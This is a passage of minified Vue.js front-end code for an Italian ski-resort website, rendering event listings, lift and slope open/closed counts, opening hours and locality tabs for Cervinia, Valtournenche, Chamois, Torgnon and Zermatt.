t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{resetItemsToShow:function(t){this.itemsToShow=this.events.length>=t?t:this.events.length},toggleLocalita:function(){this.$refs.changeLocalita.classList.toggle(this.$style.changeLocalitaActive)},getRemainItems:function(){var t=parseInt(this.itemsToShow)+6,e=0;return t>this.filterEvents.length&&(e=t-this.filterEvents.length),6-e}}},o=n(306),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-text-center u-sm-pt-145 u-pt-240 u-pb-145"},[e("div",{ref:"changeLocalita",class:[t.$style.changeLocalita]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleLocalita}},[e("span",{ref:"currentLocalita"},[t._v("Seleziona una località")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{class:t.$style.buttonHide,attrs:{"data-slug":"tutte","data-name":"Tutte"},on:{click:function(e){t.filter="tutte"}}},[t._v("\n          Tutte\n        ")]),t._v(" "),t._l(t.localita,(function(n,r){return e("button",{key:r,attrs:{"data-name":n.name,"data-slug":n.slug},on:{click:function(e){t.filter=n.slug}}},[t._v("\n          "+t._s(n.name)+"\n        ")])}))],2)]),t._v(" "),t.filterEvents.length>0?e("div",{staticClass:"u-pt-60 u-text-left"},[t._l(t.itemsToShow,(function(n){return[e("CardEvent",{key:n,attrs:{"content-card":t.filterEvents[n-1]}})]}))],2):e("div",{staticClass:"grid test grid--stretch u-full-height-perc u-ph-25 u-pv-90"},[e("p",{staticClass:"size-20"},[t._v("Non ci sono risultati")])]),t._v(" "),t.itemsToShow<t.filterEvents.length||t.filterEvents.length>t.itemsToShow?e("div",[e("button",{staticClass:"size-20 demi u-pb-100 bg-black white u-upp u-pv-20 u-ph-40 u-mt-100",on:{click:function(e){t.itemsToShow+=t.getRemainItems()}}},[t._v("\n        Carica eventi successivi\n      ")])]):t._e()])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{CardEvent:n(433).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(73),n(28),n(39),n(84),n(36),n(49),n(4),n(8),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{impiantiMain:{type:Object,default:function(){}}},data:function(){return{strings:{},choice:0,totalImpianti:0,impiantiOpened:0,totalPiste:0,pisteOpened:0}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI","impianti"])),created:function(){this._getItems()},methods:{getIcon:function(t){return"TPH"===t?"lift":"TC"===t?"gondola":"TK"===t?"skilift":"TSD"===t||"TS"===t?"seggiovia-4":"TR"===t?"carpet-lift":void 0},removeStrings:function(t){var e=["fu b","fu f","tc a","tc t","tc D","tc","tp","fu","sc","sg a","sg c","sg *","e","n","o","g","h","l","0","z","Bl10"].join("|");return t.replace(new RegExp("\\b("+e+")\\b","gi")," ").replace(/\s{2,}/g," ")},_getItems:function(){Object.keys(this.optionsAPI).length>0&&(this.strings=this.optionsAPI.impianti.strings)},getImpianti:function(){var t=this,e=[],n=0,r=0,o=0,l=0;return this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)&&"CERVINIA IMPIANTI"===this.impianti.SECTEUR["@attributes"].nom.trim()?Array.isArray(this.impianti.SECTEUR.REMONTEE)?(n+=this.impianti.SECTEUR.REMONTEE.length,this.impianti.SECTEUR.REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):(n+=1,"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&r++):Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(c,d){"CERVINIA IMPIANTI"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].REMONTEE)?(n+=t.impianti.SECTEUR[d].REMONTEE.length,t.impianti.SECTEUR[d].REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):n+=1),"CERVINIA PISTE"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].PISTE)?(o+=t.impianti.SECTEUR[d].PISTE.length,t.impianti.SECTEUR[d].PISTE.forEach((function(n){"O"===n["@attributes"].etat&&l++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):t.impianti.SECTEUR[d].PISTE&&(o+=1)),"ZERMATT"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].REMONTEE)?(n+=t.impianti.SECTEUR[d].REMONTEE.length,t.impianti.SECTEUR[d].REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):n+=1,Array.isArray(t.impianti.SECTEUR[d].PISTE)?(o+=t.impianti.SECTEUR[d].PISTE.length,t.impianti.SECTEUR[d].PISTE.forEach((function(n){"O"===n["@attributes"].etat&&l++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):t.impianti.SECTEUR[d].PISTE&&(o+=1)),"CHAMOIS"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].REMONTEE)?(n+=t.impianti.SECTEUR[d].REMONTEE.length,t.impianti.SECTEUR[d].REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):(n+=1,"O"===t.impianti.SECTEUR[d].REMONTEE["@attributes"].etat&&(r+=1)),Array.isArray(t.impianti.SECTEUR[d].PISTE)?(o+=t.impianti.SECTEUR[d].PISTE.length,t.impianti.SECTEUR[d].PISTE.forEach((function(n){"O"===n["@attributes"].etat&&l++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):t.impianti.SECTEUR[d].PISTE&&(o+=1)),"TORGNON"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].REMONTEE)?(n+=t.impianti.SECTEUR[d].REMONTEE.length,t.impianti.SECTEUR[d].REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):n+=1,Array.isArray(t.impianti.SECTEUR[d].PISTE)?(o+=t.impianti.SECTEUR[d].PISTE.length,t.impianti.SECTEUR[d].PISTE.forEach((function(n){"O"===n["@attributes"].etat&&l++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):t.impianti.SECTEUR[d].PISTE&&(o+=1)),"VALTOURNENCHE"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].REMONTEE)?(n+=t.impianti.SECTEUR[d].REMONTEE.length,t.impianti.SECTEUR[d].REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):n+=1,Array.isArray(t.impianti.SECTEUR[d].PISTE)?(o+=t.impianti.SECTEUR[d].PISTE.length,t.impianti.SECTEUR[d].PISTE.forEach((function(n){"O"===n["@attributes"].etat&&l++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):t.impianti.SECTEUR[d].PISTE&&(o+=1))})):this.impianti.SECTEUR&&"CERVINIA IMPIANTI"===this.impianti.SECTEUR["@attributes"].nom.trim()&&(Array.isArray(this.impianti.SECTEUR.REMONTEE)?(n+=this.impianti.SECTEUR.REMONTEE.length,this.impianti.SECTEUR.REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):(n+=1,"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&(r=1))),this.totalImpianti=n,this.impiantiOpened=r,this.totalPiste=o,this.pisteOpened=l,e},getImpiantiCervinia:function(t){var e=this,n=[],r=0;return this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom===t?(this.totalImpianti=this.impianti.SECTEUR.REMONTEE.length,this.impianti.SECTEUR.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&r++,Object.keys(e.optionsAPI).length>0&&e.optionsAPI.impianti.preferiti.forEach((function(e){t["@attributes"].nom.toUpperCase().trim()===e.nome.toUpperCase().trim()&&n.push(t)}))}))):(this.impianti.SECTEUR.forEach((function(o,l){o["@attributes"].nom===t&&(e.totalImpianti=e.impianti.SECTEUR[l].REMONTEE.length,e.impianti.SECTEUR[l].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&r++,Object.keys(e.optionsAPI).length>0&&e.optionsAPI.impianti.preferiti.forEach((function(e){t["@attributes"].nom.toUpperCase().trim()===e.nome.toUpperCase().trim()&&n.push(t)}))})))})),this.impiantiOpened=r),n},getPisteCervinia:function(t){var e=this,n=[];return Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){r["@attributes"].nom===t&&(Array.isArray(e.impianti.SECTEUR[o].PISTE)?e.impianti.SECTEUR[o].PISTE.forEach((function(t){Object.keys(e.optionsAPI).length>0&&e.optionsAPI.impianti.preferiti.forEach((function(e){t["@attributes"].nom.toUpperCase().trim()===e.nome.toUpperCase().trim()&&n.push(t)}))})):Object.keys(e.optionsAPI).length>0&&e.optionsAPI.impianti.preferiti.forEach((function(t){e.impianti.SECTEUR[o].PISTE["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&n.push(e.impianti.SECTEUR[o].PISTE)})))})),n}}},d=c,m=n(310),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.impiantiMain,"padded-top bg-light-grey"]},[e("div",{staticClass:"u-sm-ph-25 u-ph-90 u-max-width"},[e("div",{staticClass:"grid"},[e("div",{staticClass:"grid__col col-1_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--wide"},[Object.keys(t.optionsAPI).length>0?e("h1",{staticClass:"size-18 u-block u-sm-mb-30 u-mb-80"},[t._v("\n          "+t._s(t.strings.titolo)+"\n        ")]):t._e(),t._v(" "),e("div",{staticClass:"grid grid--auto grid--flush"},[e("div",{staticClass:"grid__col"},[e("div",{staticClass:"u-flex u-items-center u-sm-mb-30 u-mb-130"},[e("div",{class:[t.$style.mainStatus,"u-flex u-flex-column u-flex-center u-sm-mr-15 u-mr-30"]},[e("Icon",{class:t.$style.iconStatus,attrs:{icon:"lift"}})],1),t._v(" "),e("div",[Object.keys(t.optionsAPI).length>0?e("h2",{staticClass:"demi size-35 u-upp"},[t._v("\n                  "+t._s(t.strings.impianti_di_risalita)+"\n                ")]):t._e(),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-flex u-items-end u-relative u-mt-10"]},[e("span",{staticClass:"size-35 secondary demi u-mr-10"},[t._v(t._s(t.impiantiOpened))]),t._v(" "),e("span",{staticClass:"size-25 dark-grey"},[t._v("di")]),t._v(" "),e("span",{staticClass:"size-25 black u-ml-10"},[t._v(t._s(t.totalImpianti))])])])]),t._v(" "),Object.keys(t.optionsAPI).length>0&&t.getImpianti().length>0?e("div",{staticClass:"u-pb-110",class:t.$style.colImpianti},[e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v("\n                "+t._s(t.strings.preferiti)+"\n              ")]),t._v(" "),e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-50 u-pv-10"]},t._l(t.getImpianti(),(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:t.getIcon(n["@attributes"].type)}}),t._v("\n                    "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n                  ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]}),t._v(" "),t._l(t.optionsAPI.impianti.orari,(function(r,o){return[t._l(r.orari_impianti_singoli,(function(r,l){return[n["@attributes"].nom===r.nome?e("span",{key:[l,o],staticClass:"size-16"},[t._v("\n                        "+t._s(r.orario_apertura)+" -\n                        "+t._s(r.orario_chiusura)+"\n                      ")]):t._e()]}))]}))],2)})),0)]):t._e()]),t._v(" "),e("div",{staticClass:"grid__col u-sm-mt-60 u-sm-ml-none u-ml-145"},[e("div",{staticClass:"u-flex u-items-center u-sm-mb-30 u-mb-130"},[e("div",{class:[t.$style.mainStatus,"u-flex u-flex-column u-flex-center u-sm-mr-15 u-mr-30"]},[e("Icon",{class:t.$style.iconStatus,attrs:{icon:"slopes"}})],1),t._v(" "),e("div",[Object.keys(t.optionsAPI).length>0?e("h2",{staticClass:"demi size-35 u-upp"},[t._v("\n                  "+t._s(t.strings.piste)+"\n                ")]):t._e(),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-flex u-items-end u-relative u-mt-10"]},[e("span",{staticClass:"size-35 secondary demi u-mr-10"},[t._v(t._s(t.pisteOpened))]),t._v(" "),e("span",{staticClass:"size-25 dark-grey"},[t._v("di")]),t._v(" "),e("span",{staticClass:"size-25 black u-ml-10"},[t._v(t._s(t.totalPiste))])])])]),t._v(" "),t.getPisteCervinia("CERVINIA PISTE").length>0?e("div",{class:[t.$style.colImpianti,"u-sm-pl-none u-pl-130"]},[e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-50 u-pv-10"]},t._l(t.getPisteCervinia("CERVINIA PISTE"),(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,t.$style.pistaLevel+n.niveau]}),t._v("\n                    "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n                  ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]):t._e()])])])])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(38),n(6),n(35),n(9),n(10),n(11);var r=n(1),o=(n(49),n(4),n(8),n(73),n(28),n(39),n(84),n(36),n(55),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={data:function(){return{jsonData:{},choice:0,linkOrari:"",linksCerv:[],linksZermatt:[],linksCervOpened:0,totalCervLinks:0,linksZermOpened:0,totalZermLinks:0,localitaNotCervinia:["VALTOURNENCHE","TORGNON","ZERMATT","CHAMOIS"],localita:["CERVINIA IMPIANTI","VALTOURNENCHE","CHAMOIS","TORGNON","ZERMATT"],date:["16.10.21 - 01.05.22","20.11.21 - 18.04.22","27.11.21 - 03.04.22","27.11.21 - 03.04.22","16.10.21 - 01.05.22"]}},computed:c(c({},Object(o.b)(["isHeaderInfoOpened","optionsAPI","impianti"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){this._getItems(),this.isActiveTab("CERVINIA IMPIANTI"),this.makeActive("CERVINIA IMPIANTI"),this.linksCerv=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI  CERVINIA"),this.linksZermatt=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI ZERMATT"),Object.keys(this.optionsAPI).length>0&&(this.linkOrari=this.seasonState?this.optionsAPI.link.link_orari_estivi:this.optionsAPI.link.link_orari_invernali)},mounted:function(){var t=this;this.impianti.SECTEUR&&this.$nextTick((function(){t.onScrollBar()}))},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{onScrollBar:function(){var t=this,e=this.$el.offsetHeight,n=this.$refs.noStickyTabs.getBoundingClientRect().top-this.$refs.noStickyTabs.offsetHeight;this.$root.$refs.smoothScroll.scrollbar.on("scroll",(function(r){var o=r.scroll.y;o>n&&o<e?(t.$refs.stickyTabs.classList.add(t.$style.stickyTabsActive),t.$refs.stickyTabs.style.position="fixed",t.$refs.stickyTabs.style.opacity=1):(t.$refs.stickyTabs.classList.contains(t.$style.stickyTabsActive)&&t.$refs.stickyTabs.classList.remove(t.$style.stickyTabsActive),t.$refs.stickyTabs.style.position="absolute",t.$refs.stickyTabs.style.opacity=0)}))},toggleLinks:function(t){t.currentTarget.nextElementSibling.classList.toggle("u-none")},getIcon:function(t){return"TPH"===t?"lift":"TC"===t?"gondola":"TK"===t?"skilift":"TSD"===t||"TS"===t?"seggiovia-4":"TR"===t?"carpet-lift":void 0},singleImpianti:function(t){var e=[];return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(e=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_singoli),"CHAMOIS"===t.trim()&&(e=this.optionsAPI.impianti.orari.chamois.orari_impianti_singoli),"TORGNON"===t.trim()&&(e=this.optionsAPI.impianti.orari.torgnon.orari_impianti_singoli),"ZERMATT"===t.trim()&&(e=this.optionsAPI.impianti.orari.zermatt.orari_impianti_singoli)),e},openLegenda:function(){this.$root.$refs.impiantiLegenda.$el.classList.add("legenda-opened")},filterImpianti:function(data,t){var e=[];return this.impianti.SECTEUR?this.impianti.SECTEUR.forEach((function(n,r){t&&"COLLEGAMENTI ZERMATT"!==n["@attributes"].nom&&"COLLEGAMENTI  CERVINIA"!==n["@attributes"].nom&&"ZONE ZERMATT"!==n["@attributes"].nom&&e.push(data[r])})):this.impianti.SECTEUR&&this.impianti.SECTEUR.REMONTEE.forEach((function(t,n){"CERVINIA IMPIANTI"!==t["@attributes"].nom&&"CERVINIA PISTE"!==t["@attributes"].nom&&"COLLEGAMENTI ZERMATT"!==t["@attributes"].nom&&"COLLEGAMENTI  CERVINIA"!==t["@attributes"].nom&&"ZONE ZERMATT"!==t["@attributes"].nom&&e.push(data[n])})),e},getLinks:function(data,t){var e=this,n=[];return this.impianti.SECTEUR&&Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){if(r["@attributes"].nom===t){n.push(data[o]);var l=n[0].Liaison;Array.isArray(l)?"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksCervOpened++}))):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksZermOpened++}))):"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=1,"O"===l["@attributes"].etat&&(e.linksCervOpened=1)):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=1,"O"===l["@attributes"].etat&&(e.linksZermOpened=1))}})),n},getLinksZermatt:function(data){var t=[];return this.impianti.SECTEUR.REMONTEE.forEach((function(e,n){"COLLEGAMENTI ZERMATT"===e["@attributes"].nom&&t.push(data[n])})),t},removeStrings:function(t){var e=["fu b","fu f","tc a","tc t","tc D","tc","tp","fu","sc","sg a","sg c","sg *","e","n","o","g","h","l","0","z","Bl10"].join("|");return t.replace(new RegExp("\\b("+e+")\\b","gi")," ").replace(/\s{2,}/g," ")},_getItems:function(){Object.keys(this.optionsAPI).length>0&&(this.jsonData=this.$store.state.optionsAPI.impianti_piste)},_getImpianto:function(t){var e=this,n=0;return this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?n=Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.length:1:Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){r["@attributes"].nom.trim()===t.trim()&&(n=Array.isArray(e.impianti.SECTEUR[o].REMONTEE)?e.impianti.SECTEUR[o].REMONTEE.length:1)})),n},getImpiantiCervinia:function(t){var e=this,n=[];return this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.forEach((function(t){n.push(t)})):n.push(this.impianti.SECTEUR.REMONTEE):Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){r["@attributes"].nom.trim()===t.trim()&&(Array.isArray(e.impianti.SECTEUR[o].REMONTEE)?e.impianti.SECTEUR[o].REMONTEE.forEach((function(t){n.push(t)})):n.push(e.impianti.SECTEUR[o].REMONTEE))})),n},getPisteCervinia:function(t){var e=this,n=[];return Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){r["@attributes"].nom.trim()===t.trim()&&(Array.isArray(e.impianti.SECTEUR[o].PISTE)?e.impianti.SECTEUR[o].PISTE.forEach((function(t){n.push(t)})):n.push(e.impianti.SECTEUR[o].PISTE))})),n},makeActive:function(t,e,n){var r=this.localita.findIndex((function(e){return e.trim()===t.trim()}));if(this.choice=r,e&&e.preventDefault(),n){var o=this.$refs.noStickyTabs.offsetTop+this.$refs.noStickyTabs.offsetHeight/3;this.$root.$refs.smoothScroll.scrollbar.scrollTo(this.$el,{offset:window.innerWidth>1024?o:o+50})}},isActiveTab:function(t){var e=this.localita.findIndex((function(e){return e.trim()===t.trim()}));return this.choice===e}}},m=n(311),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",[e("div",{attrs:{id:"impianti"}},[e("div",{staticClass:"u-pt-110 u-pb-110"},[e("div",{ref:"stickyTabs",class:[t.$style.stickyTabs,t.isHeaderInfoOpened?t.$style.stickyTabsHeaderInfoOpened:""],attrs:{"data-scroll":"","data-scroll-sticky":"","data-scroll-target":"#impianti"}},[e("div",{staticClass:"bg-light-grey"},[e("div",{class:[t.$style.localitaTabs,"u-max-width u-mh-auto"]},[e("div",{staticClass:"u-flex u-justify-between size-18"},[e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CERVINIA IMPIANTI")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-20"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("CERVINIA IMPIANTI",e,!0)}}},[e("span",{class:[t.isActiveTab("CERVINIA IMPIANTI")?"bg-title":""]},[t._v("Breuil-Cervinia")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("VALTOURNENCHE")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-20"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("VALTOURNENCHE",e,!0)}}},[e("span",{class:[t.isActiveTab("VALTOURNENCHE")?"bg-title":""]},[t._v("Valtournenche")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CHAMOIS")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-20"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("CHAMOIS",e,!0)}}},[e("span",{class:[t.isActiveTab("CHAMOIS")?"bg-title":""]},[t._v("Chamois")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("TORGNON")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-20"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("TORGNON",e,!0)}}},[e("span",{class:[t.isActiveTab("TORGNON")?"bg-title":""]},[t._v("Torgnon")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("ZERMATT")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-20"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("ZERMATT",e,!0)}}},[e("span",{class:[t.isActiveTab("ZERMATT")?"bg-title":""]},[t._v("Zermatt")])])])])])]),t._v(" "),e("div",{staticClass:"u-sm-ph-none u-ph-90"},[e("div",{staticClass:"u-max-width"},[t.impianti.SECTEUR?[e("div",{staticClass:"grid grid--middle u-relative"},[e("div",{staticClass:"grid__col col-1_12--wide"}),t._v(" "),e("div",{ref:"noStickyTabs",staticClass:"grid__col col-10_12--desk col-8_12--wide"},[e("div",{class:[t.$style.localitaTabs]},[e("div",{staticClass:"u-flex u-justify-between size-18"},[e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CERVINIA IMPIANTI")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("CERVINIA IMPIANTI",e)}}},[e("span",{class:[t.isActiveTab("CERVINIA IMPIANTI")?"bg-title":""]},[t._v("Breuil-Cervinia")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("VALTOURNENCHE")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("VALTOURNENCHE",e)}}},[e("span",{class:[t.isActiveTab("VALTOURNENCHE")?"bg-title":""]},[t._v("Valtournenche")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CHAMOIS")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("CHAMOIS",e)}}},[e("span",{class:[t.isActiveTab("CHAMOIS")?"bg-title":""]},[t._v("Chamois")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("TORGNON")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("TORGNON",e)}}},[e("span",{class:[t.isActiveTab("TORGNON")?"bg-title":""]},[t._v("Torgnon")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("ZERMATT")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("ZERMATT",e)}}},[e("span",{class:[t.isActiveTab("ZERMATT")?"bg-title":""]},[t._v("Zermatt")])])])])]),t._v(" "),e("div",{staticClass:"grid__col col-2_12--desk col-3_12--wide u-upp u-text-right"},[Object.keys(t.optionsAPI).length>0?e("button",{class:[t.$style.legenda,"demi size-18 u-text-right u-inline-block u-underline"],on:{click:function(e){return t.openLegenda()}}},[t._v("\n                    "+t._s(t.optionsAPI.impianti.strings.legenda)+"\n                  ")]):t._e()])]),t._v(" "),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isActiveTab("CERVINIA IMPIANTI"),expression:"isActiveTab('CERVINIA IMPIANTI')"}],staticClass:"grid u-sm-ph-25"},[e("div",{staticClass:"grid__col col-1_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--wide"},[e("div",{staticClass:"u-flex u-block-tablet u-pt-70 u-pb-90"},[e("div",{class:[t.$style.openingInfoWrp,"u-block-mobile 